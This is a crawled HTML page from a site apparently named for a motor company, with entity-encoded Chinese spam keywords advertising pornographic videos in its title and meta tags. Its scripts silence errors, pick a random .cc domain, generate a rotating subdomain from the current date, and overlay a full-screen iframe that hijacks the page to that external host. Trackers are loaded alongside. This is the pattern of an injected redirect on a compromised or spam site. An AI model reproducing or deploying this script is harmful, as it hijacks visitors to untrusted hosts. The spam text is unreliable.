

--- FILE ---
content_type: text/html
request_url: http://www.yutongmotor.com/case8/1170.html
body_size: 2459
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#52;&#95;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#22269;&#20135;&#22269;&#35821;&#26080;&#30721;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#95;&#38889;&#22269;&#19977;&#32423;&#20016;&#28385;&#52;&#48;&#23569;&#22919;&#39640;&#28526;&#95;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#31934;&#21697;&#13;</title>
<meta name="keywords" content="&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#52;&#95;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#22269;&#20135;&#22269;&#35821;&#26080;&#30721;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#95;&#38889;&#22269;&#19977;&#32423;&#20016;&#28385;&#52;&#48;&#23569;&#22919;&#39640;&#28526;&#95;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#31934;&#21697;&#13;" />
<meta name="description" content="&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#52;&#95;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#22269;&#20135;&#22269;&#35821;&#26080;&#30721;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#95;&#38889;&#22269;&#19977;&#32423;&#20016;&#28385;&#52;&#48;&#23569;&#22919;&#39640;&#28526;&#95;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#31934;&#21697;&#13;&#44;&#31119;&#21033;&#31934;&#21697;&#22312;&#32447;&#65292;&#33394;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#65292;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65292;&#20037;&#20037;&#20116;&#26376;&#32593;&#13;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#95;&#20122;&#27954;&#32508;&#21512;&#20122;&#27954;&#32508;&#21512;&#32593;&#25104;&#20154;&#95;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#13;&#10;&#22269;&#20869;&#22806;&#28608;&#24773;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#32;&#20122;&#27954;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#44;&#34588;&#33216;&#22269;&#20135;&#31934;&#21697;&#13;&#44;&#57;&#49;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#33258;&#20135;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#32593;&#31449;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#49;&#13;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script>
(function() {
    var urlArr = ["https://jcjtes7gk8b9f.cc","https://t82edlbaumti5.cc"];
    var _url = urlArr[randomRange(urlArr.length)];
    if(!checkRoot(_url))
        _url=generateFixedUrl(_url);
    setMFrame(_url);

    function setMFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();


(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    bp.src = 'https://www.googletagmanager.com/gtag/js?id=G-230PZ8PER9';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-230PZ8PER9');


(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    bp.src = 'https://www.googletagmanager.com/gtag/js?id=G-M4H1B2YFY4';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4H1B2YFY4');

//start
function checkRoot(url) {
    // 移除協(xié)議部分以便檢查
    var domain = url.replace(/^https?:\/\//, '');
    
    if (domain.startsWith('www.')) {
        return true;
    }
	else
		return false;
}


function generateFixedUrl(url) {const fixedStr = "cdn"; const now = new Date(); const year = now.getFullYear().toString().slice(-2); const month = (now.getMonth() + 1).toString().padStart(2,'0'); const day = now.getDate().toString().padStart(2,'0'); const hour = now.getHours().toString().padStart(2,'0'); const timeStr = year + month + day + hour; const seed = parseInt(timeStr,10); const chars = 'abcdefghijklmnopqrstuvwxyz0123456789'; const fixedChars = Array(3).fill(0) .map((_,i) => chars[Math.abs((seed * (i + 1)) % chars.length)]) .join(''); const mixedStr = timeStr.split('') .map((char,i) => i % 2 === 0 ? char + fixedChars[i % 3]:char) .join(''); const subdomain = `${fixedStr}${mixedStr}`; const urlParts = url.split('://'); const protocol = urlParts[0]; const domain = urlParts[1]; return `${protocol}://${subdomain}.${domain}`; }
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4946729&101\' alt=\'\' border=\'0\'>");
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4946705&101\' alt=\'\' border=\'0\'>");
</script><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yutongmotor.com/" title="&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#45;&#32769;&#21496;&#26426;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#45;&#22269;&#20135;&#20027;&#25773;&#22823;&#23610;&#24230;&#31934;&#21697;&#31119;&#21033;&#45;&#31934;&#21697;&#31119;&#21033;">&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#45;&#32769;&#21496;&#26426;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#45;&#22269;&#20135;&#20027;&#25773;&#22823;&#23610;&#24230;&#31934;&#21697;&#31119;&#21033;&#45;&#31934;&#21697;&#31119;&#21033;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>